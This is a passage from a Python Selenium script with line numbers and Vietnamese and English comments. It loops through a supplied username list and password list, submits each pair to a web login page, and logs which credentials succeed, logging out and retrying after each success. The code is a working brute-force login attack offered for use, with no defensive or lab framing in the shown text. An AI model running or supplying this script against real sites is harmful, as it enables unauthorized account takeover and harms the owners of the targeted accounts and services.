 38
39 # Check for successful login or failure
40 if "Welcome, anh!"  in driver.page_source:
41 logger.info(f'Login Success: Username => {username}, Password => {password}')
42 # Auto Logout when Login Success
43 # Tự động Đăng xuất khi Đăng nhập thành công
44 driver.get(url_logout)
45 else:
46 logger.info(f'Login Failed: Username => {username}, Password => {password}')
47
48 # Return to the login page for the next attempt
49 # Quay lại trang đăng nhập cho lần đăng nhập tiếp theo
50 driver.get(url)
51 time.sleep(2)  # Adjust as needed
52 except Exception as e:
53 logger.error(f'Error: {str(e)}')
54
55 def main():
56 url = input('[+] Enter Page URL: ')
57 username_file = input('[+] Enter Username List: ')
58 password_file = input('[+] Enter Password List: ')
59
60 driver = initialize_driver()
61
62 with open(username_file, 'r') as usernames, open(password_file, 'r') as passwords:
63 username_list = usernames.readlines()
64 password_list = passwords.readlines()
65
66 for username in username_list:
67 for password in password_list:
68 username = username.strip()#Loại bỏ khoảng trắng ở đầu và cuối của username và mật khẩu
69 password = password.strip()
70 logger.info(f'Trying Username: {username} with Password: {password}')
71 login(driver, url, username, password)
72
73 driver.quit()